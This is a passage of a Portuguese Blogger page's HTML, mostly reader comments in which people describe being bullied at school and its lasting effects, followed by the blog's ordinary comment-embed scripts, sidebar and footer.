arrumando meus material para ir na aula de educação física  ai eles me empurrou bate minha coxa na ponta da minha mesa fiquei de boa na segunda vez eu fiquei com raiva fui pra cima dele mais só falei pra para e case eu menti um soco bem na cara dele <br>e tbm tava na aula de matemática <br> ai meu amigo ficou falando thayna tem uma pulga na seu pescoço mais é pinta mais comecei a chora mais ele me pediu desculpa ai eu acetei desculpa dele</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8345286175683762340">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8345286175683762340">Excluir</a></span></span></div><div class="comment-replies"><div id="c8345286175683762340-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8345286175683762340-ra" class="thread-chrome thread-expanded"><div></div><div id="c8345286175683762340-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8345286175683762340">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8345286175683762340-ce"></div></li><li class="comment" id="c7882060958119515705"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1325279882879#c7882060958119515705">30 de dezembro de 2011 às 19:18</a></span></div><p class="comment-content">BOA NOITE<br>MEU NOME E JOANA DARC TENHO 26 ANOS,JA SOFRI BULLYING,QUANDO EU CRIANÇA,CHEGUEI HA APANHAR MUITO POIS ERA PEQUENA MIUDA,&#39;&#39;ELES ERA BEM MAIORES QUE EU,PERDI AS CONTAS DE QUANTAS VEZES CHEGAVA EM CASA CHORANDO,MINHA MAE SEMPRE FOI RIGIGA ATE HOJE,ELA MIM DIZIA SI APANHAR NA ESCOLA APANHAR SI BATER APANHAR TAMBEM,DE TODO JEITO EU ACABAVA MAL,UM CERTO DIA UM PARENTE DE MINHA MAE,POLICIAL,FOI ATE A ESCOLA FALAR,COM A DIRETORA DA ESCOLA,MUITAS MAES CHEGOU ATE A TIRAR SEUS FILHOS DA ESCOLA,OUTRAS ATE VEIO MIM PERDI PERDAO,MAS NAO ADIANTOU MUITIO PORQUE O ESTRAGOS JÁ ESTAVA FEITO,PASSEI A MINHA ADOLESCIA MIM SENTIDO UM LIXO,CHEGUEI IR ATE EM PSICOLOGOS,NAO ADIANTOU MUITO,MIM ACHAVA FEIA,NAO MIM ARRUMAVA NEM ERA VAIDOSA,NEM NAMORAVA.<br><br>HOJE ESTOU MELHOR MAS AINDA SOU TRISTE,AGORA SOU VAIDOSA,AMO MAQUIAGEM,ANDA NA MODA,MIM CONSIDERO BONITA,SOU MAGRA,ESTOU RUIVA BRANCA,NEM BARRIGA TENHO,JA NAMORE,FIQUEI COM HOMENS LINDOS,ATE UM MEDICO,QUEM DIRIA,MAS MESMO ASSIM SOU DESANIMADA,AGRADEÇO MUITO A MINHA MAE,POR SER QUEM EU SOU,NUNCA MIM MENTIR EM CONFUSAO,COMO ELA SEMPRE MORROU NA ROÇA,OS PAIS DELA MORRERAM CEDO,ELA TEVE QUE TRABALHAR Na casa os outros cedo,ENFIM HOJE SOU UMA MULHER ADULTA INDEPEDENTE,AINDA NAO MIM ESQUEÇO DOS TRAUMAS DE INFANCIA,POR ISTO ESTOU AQUI,PARA FALA COM TODOS QUE CUIDEM MAS DE DE SEUS FILHOS,FISCALIZE,OS NA ESCOLA,PARA AMANHA NAO SER VC.BJOS</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7882060958119515705">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7882060958119515705">Excluir</a></span></span></div><div class="comment-replies"><div id="c7882060958119515705-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7882060958119515705-ra" class="thread-chrome thread-expanded"><div></div><div id="c7882060958119515705-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7882060958119515705">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7882060958119515705-ce"></div></li><li class="comment" id="c7844068657264505056"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03758162912139278826" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1342816873301#c7844068657264505056">20 de julho de 2012 às 17:41</a></span></div><p class="comment-content">eu sovi com bullying foi muito triste para mim  os meninos ficavame chamando de nicolau 4olho eu ate parei de usar oclos por calsa deles</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7844068657264505056">Responder</a><span class="item-control blog-admin blog-admin pid-1697061603"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7844068657264505056">Excluir</a></span></span></div><div class="comment-replies"><div id="c7844068657264505056-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7844068657264505056-ra" class="thread-chrome thread-expanded"><div></div><div id="c7844068657264505056-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7844068657264505056">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7844068657264505056-ce"></div></li><li class="comment" id="c3039052439642112565"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1420929570066#c3039052439642112565">10 de janeiro de 2015 às 19:39</a></span></div><p class="comment-content">Oi, também fui vítima de bullying na adolescência quando era bem mais novo eu tinha uma problema de coluna que fazia andar curvado, por isso me chamavam de teletubies e eu odiava isso e não tinha amigos por isso a chacota era diária, muita pressão nem queria ir mais assistir as aulas sem falar que tinha alguns que me batiam. Eu vivia triste e sozinho foi então que eu mudei de colégio e conheci colegas diferentes que não me zoavam e conheci um grande professor de educação física que me apresentou a natação que me ajudou muito no meu problema de coluna e me ajudou no desenvolvimento do meu corpo consegui alcançar mais de 1,80cm e melhorei a auto estima depois mudei de estado e comecei a fazer faculdade e hj em dia sou instrutor de cursos de uma renomada instituição federal, fiz especialização e pretendo fazer mestrado hj em dia eu faço jiu jitsu que me ajudou muito na minha auto estima, mas o que foi mais engraçado é q um tempo atrás eu voltei com a minha irmã no antigo estado onde morávamos e ela reencontrou uma turma daquele tempo em que éramos adolescentes e alguns deles perguntaram se ela tinha vindo sozinha e ela respondeu que não que tinha vindo comigo, e perguntaram onde eu estava e minha irmã me mostrou eles ficaram surpresos em como mudei fisicamente e como pessoa e perguntaram por que eu não fui falar com eles, minha irmã respondeu:&quot;vocês se lembram da forma como tratavam ele?&quot; e todos ficaram se olhando. Depois um deles veio falar comigo perguntando se eu o reconhecia? respodi que sim e ele me pediu desculpas pelas coisas que já havia feito comigo e que se arrependia muito e que estava envergonhado, eu olhei para ele e perguntei: &quot; você tem filhos?&quot; ele disse sim que tinha um menino, então eu disse: ensine o seu filho a não ser igual a você! E fui embora, então o bullying é algo seríssimo eu sei por que como viram eu passei por isso porém eu superei mas as cicatrizes são para sempre, as vezes me pega relembrando certas situações do passado. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3039052439642112565">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/3039052439642112565">Excluir</a></span></span></div><div class="comment-replies"><div id="c3039052439642112565-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3039052439642112565-ra" class="thread-chrome thread-expanded"><div></div><div id="c3039052439642112565-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3039052439642112565">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3039052439642112565-ce"></div></li><li class="comment" id="c1847359041744674420"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1424342329406#c1847359041744674420">19 de fevereiro de 2015 às 07:38</a></span></div><p class="comment-content">quando eu estudava sofri muito bullyng no colégio de 5 a 8 serie,hoje graças a deus no campo profissional sou realizada,mas na área sentimental não consigo me relacionar com ninguém ,praticamente eu só tenho contatos sociais,me tornei uma mulher fria,não sou ruim ,mas não consigo gostar de ninguem e ainda tenho ódio mortal dos meus &#39;&#39;agressores&#39;&#39;.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1847359041744674420">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1847359041744674420">Excluir</a></span></span></div><div class="comment-replies"><div id="c1847359041744674420-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1847359041744674420-ra" class="thread-chrome thread-expanded"><div></div><div id="c1847359041744674420-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1847359041744674420">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1847359041744674420-ce"></div></li><li class="comment" id="c159453452356780755"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Eronildo de lima silva</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1425505455150#c159453452356780755">4 de março de 2015 às 18:44</a></span></div><p class="comment-content">Oi Valdemi sim.Eu sofri bullyng por causa que eu sou Gay,estou começando o enssino médio acora,foi na minha escola o menino chegou pra mim e falou olha aqui não e seu lugar não,eu terminei de escova os dentes e fui pra sala,mais eu sou uma pessoa que mostro meus sentimentos,e meus amigos viram minha expressão de tristeza,eles foram falar com a braço direito da escola eu foi falar com ela,ela me ajudou muito,eu ia sair de lá mais eu pensei pra mim mesmo sò estou começando e tenho que fica lá não so por mim mais por todos que são inquais a eu,sou cabeça firme controlado e tenho que fica mesmo outros falando mais tenho que vençê ate o fim.<br> Não vou deixa eles acaba com meus sonhos vou ate o fim Se Deus quiser....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="159453452356780755">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/159453452356780755">Excluir</a></span></span></div><div class="comment-replies"><div id="c159453452356780755-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c159453452356780755-ra" class="thread-chrome thread-expanded"><div></div><div id="c159453452356780755-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="159453452356780755">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c159453452356780755-ce"></div></li><li class="comment" id="c5849024984448825106"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09760537438327308081" rel="nofollow">Aline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1469557377521#c5849024984448825106">26 de julho de 2016 às 15:22</a></span></div><p class="comment-content">Vamos lá, eu era uma criança muito calada e muito observadora, comecei a estudar em colégio tradicional da minha cidade religioso, até  aí tudo bem, fui fazendo amizades com meus coleguinhas e de repente eles começaram a se afastar pois apareceu uma menina que  simplesmente começou a caçoar  de mim falava que eu fedia, que eu era doida e meus coleguinhas começaram se afastar de mim, pois iam todos na ondas dela.cheguei em casa e falei p minha mãe  que meus coleguinhas não  queriam brincar mas comigo, minha mãe  no outro dia falou com a professora e ela fez eu voltar a amizade com todos, mas só durou um dia voltei p casa toda feliz mas no outro ficou tudo como era antes. desprezada. Fiquei com vergonha de falar p minha mãe  e a professora nem lembrava q eu existia, assim passei anos, sendo humilhada pelos meu colegas, passei até a 6 série sozinha nos recreios, nossa como sofri louca p brincar mas ninguém me chamava e quadrilha então  nenhum menino queria dançar comigo. sofri anos muito anos calada. até então ser reprovada , escutava minha tia falar nossa vc foi reprovada seus amigos vão está sempre a frente de vc .vc vai ter vergonha.no meu íntimo eu pensei não  tia eu me livrei deles. sofri tanto calada, apanhava das meninas era humilhada e o colégio  nada fazia. Continuei  no colégio fiz novas amizades.nossa como fiquei feliz tinha agora duas amigas. Tinha recreio com elas nossa p mim tudo perfeito. mas aí no ano seguinte minha amiga saiu do colégio  e foi para um público. Quis ir tb e fui. Nossaaaa eu renasci, fiz tanta amizade. Todo mundo era gente boa.renasci brincava, ria, contava piada, falava alto, tudo oq eu não  fiz eu estava fazendo. Cresço hj tenho 34 anos . O bulling deixaram marcas. Tipó odeio o colégio que estudei pois nada  , nada mesmo fizeram por mim, e hj sou muito desconfiada, não falo da minha particular  p muita gente, não confio nas pessoas, e minha mãe  tb tem a parcela de culpa pois só  procurou  a professora uma vez e assim mesmo oq eu falei, mas depois não  foi a fundo p saber se eu taça gostando do colégio, se eu tinha amigos. Nada ela procurou saber.mas eu vou procurar saber tudo dos meus filhos oq pensam. Observar a tristeza no olhar deles  q era o olhar q eu tinha. Mas tudo passa a gente cresce e amadurece e pede p todos aquelés q foram meus coleguinhas não tenham filhos q passem pelo q passei. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5849024984448825106">Responder</a><span class="item-control blog-admin blog-admin pid-2080559731"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5849024984448825106">Excluir</a></span></span></div><div class="comment-replies"><div id="c5849024984448825106-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5849024984448825106-ra" class="thread-chrome thread-expanded"><div></div><div id="c5849024984448825106-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5849024984448825106">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5849024984448825106-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1653799098322372511"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/356884543862268078?po=1653799098322372511&hl=pt-BR&saa=85391&origin=https://www.ponderantes.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.ponderantes.com.br/feeds/1653799098322372511/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'www-ponderantes-com-br';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/02/o-significado-do-presente.html' target='_blank'>
<img alt='O Significado do Presente' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6ALm-iDgbpn1oHEVMLzLmLsHWq3HpTOX8rau6-DEV2-EJy6iuGIW9vK8d9UTFsMwOlqM3zseZyHw-JICjH-vAtqGvxGzXXl-qbW3yroxZdtFrVFWKc2mXLnXSKOoF2owlD1nm2-K1GbM/s72-c/ANIVER%257E1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/02/o-significado-do-presente.html'>O Significado do Presente</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' target='_blank'>
<img alt='Você já foi vítima de Bullying? – post enquete' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s72-c/Combate+ao+Bullying+c%25C3%25B3pia.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html'>Você já foi vítima de Bullying? &#8211; post enquete</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.ponderantes.com.br/2011/12/o-significado-do-ano-novo.html' target='_blank'>
<img alt='O Significado do Ano Novo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl-0nMNE4HPwF1rqQ0wwT4z-vgJNjNwHRFJM_apfqGhoUI-hXI4IOBN2MFL9aM6d_8TrOXviOz_0OtH_6L5kHRPa4bbCWZjOV2eZ24tcOG7VPYS9x6cr1zjBi0nMCih8Q8xta8SXPazhs/s72-c/stock-photo-17793269-new-year-2012.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ponderantes.com.br/2011/12/o-significado-do-ano-novo.html'>O Significado do Ano Novo</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo</option>
<option value='https://www.ponderantes.com.br/2020/03/'>março (6)</option>
<option value='https://www.ponderantes.com.br/2020/02/'>fevereiro (2)</option>
<option value='https://www.ponderantes.com.br/2019/12/'>dezembro (3)</option>
<option value='https://www.ponderantes.com.br/2019/11/'>novembro (1)</option>
<option value='https://www.ponderantes.com.br/2019/10/'>outubro (3)</option>
<option value='https://www.ponderantes.com.br/2019/09/'>setembro (1)</option>
<option value='https://www.ponderantes.com.br/2019/04/'>abril (2)</option>
<option value='https://www.ponderantes.com.br/2019/03/'>março (2)</option>
<option value='https://www.ponderantes.com.br/2019/02/'>fevereiro (5)</option>
<option value='https://www.ponderantes.com.br/2012/01/'>janeiro (2)</option>
<option value='https://www.ponderantes.com.br/2011/12/'>dezembro (6)</option>
<option value='https://www.ponderantes.com.br/2011/11/'>novembro (4)</option>
<option value='https://www.ponderantes.com.br/2011/10/'>outubro (5)</option>
<option value='https://www.ponderantes.com.br/2011/09/'>setembro (4)</option>
<option value='https://www.ponderantes.com.br/2011/08/'>agosto (4)</option>
<option value='https://www.ponderantes.com.br/2011/07/'>julho (4)</option>
<option value='https://www.ponderantes.com.br/2011/06/'>junho (2)</option>
<option value='https://www.ponderantes.com.br/2011/05/'>maio (2)</option>
<option value='https://www.ponderantes.com.br/2011/04/'>abril (1)</option>
<option value='https://www.ponderantes.com.br/2011/03/'>março (2)</option>
<option value='https://www.ponderantes.com.br/2011/02/'>fevereiro (1)</option>
<option value='https://www.ponderantes.com.br/2010/11/'>novembro (5)</option>
<option value='https://www.ponderantes.com.br/2010/10/'>outubro (3)</option>
<option value='https://www.ponderantes.com.br/2010/09/'>setembro (6)</option>
<option value='https://www.ponderantes.com.br/2010/08/'>agosto (4)</option>
<option value='https://www.ponderantes.com.br/2010/07/'>julho (2)</option>
<option value='https://www.ponderantes.com.br/2010/06/'>junho (4)</option>
<option value='https://www.ponderantes.com.br/2010/05/'>maio (6)</option>
<option value='https://www.ponderantes.com.br/2010/04/'>abril (6)</option>
<option value='https://www.ponderantes.com.br/2010/03/'>março (6)</option>
<option value='https://www.ponderantes.com.br/2010/02/'>fevereiro (3)</option>
<option value='https://www.ponderantes.com.br/2009/12/'>dezembro (2)</option>
<option value='https://www.ponderantes.com.br/2009/11/'>novembro (6)</option>
<option value='https://www.ponderantes.com.br/2009/10/'>outubro (8)</option>
<option value='https://www.ponderantes.com.br/2009/09/'>setembro (7)</option>
<option value='https://www.ponderantes.com.br/2009/08/'>agosto (5)</option>
<option value='https://www.ponderantes.com.br/2009/07/'>julho (7)</option>
<option value='https://www.ponderantes.com.br/2009/05/'>maio (1)</option>
<option value='https://www.ponderantes.com.br/2009/04/'>abril (2)</option>
<option value='https://www.ponderantes.com.br/2009/03/'>março (11)</option>
<option value='https://www.ponderantes.com.br/2009/02/'>fevereiro (7)</option>
<option value='https://www.ponderantes.com.br/2009/01/'>janeiro (11)</option>
<option value='https://www.ponderantes.com.br/2008/12/'>dezembro (4)</option>
<option value='https://www.ponderantes.com.br/2008/11/'>novembro (12)</option>
<option value='https://www.ponderantes.com.br/2008/10/'>outubro (16)</option>
<option value='https://www.ponderantes.com.br/2008/09/'>setembro (4)</option>
<option value='https://www.ponderantes.com.br/2008/08/'>agosto (3)</option>
<option value='https://www.ponderantes.com.br/2008/07/'>julho (6)</option>
<option value='https://www.ponderantes.com.br/2008/06/'>junho (10)</option>
<option value='https://www.ponderantes.com.br/2008/05/'>maio (19)</option>
<option value='https://www.ponderantes.com.br/2008/04/'>abril (12)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Cr%C3%B4nicas'>Crônicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Desmistificando%20a%20timidez'>Desmistificando a timidez</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Mensagens'>Mensagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Poemando'>Poemando</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Prosa'>Prosa</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Reflex%C3%A3o'>Reflexão</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Relacionamento'>Relacionamento</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Desmistificando a timidez</h2>
<div class='widget-content'>
6/Desmistificando a timidez/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Amizade'>Amizade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Blogagem%20Coletiva'>Blogagem Coletiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Contos'>Contos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Cr%C3%B4nicas'>Crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Ensaio'>Ensaio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Gram%C3%A1tica%20Brincante'>Gramática Brincante</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Leitura'>Leitura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Professores'>Professores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/Timidez'>Timidez</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.ponderantes.com.br/search/label/amor'>amor</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright --> 
&#169; Ponderantes 2008 &#8211; 2020 Todos os Direitos Reservados
&#9474; 
  <a href='https://www.ponderantes.com.br/p/contato_30.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Contato</a>|<a href='https://www.ponderantes.com.br/p/blog-page_13.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Termos de Uso</a>  | <a href='https://www.ponderantes.com.br/p/politica-de-privacidade.html' rel='dofollow' style='color:#FF4400;' target='_blank'>Política de Privacidade</a>   |Template <a href='https://www.ponderantes.com.br/' id='mycontent' rel='dofollow' title=''>SoraTemplates</a>
</div>
</div>
</div>
<!-- unwanted widgets -->
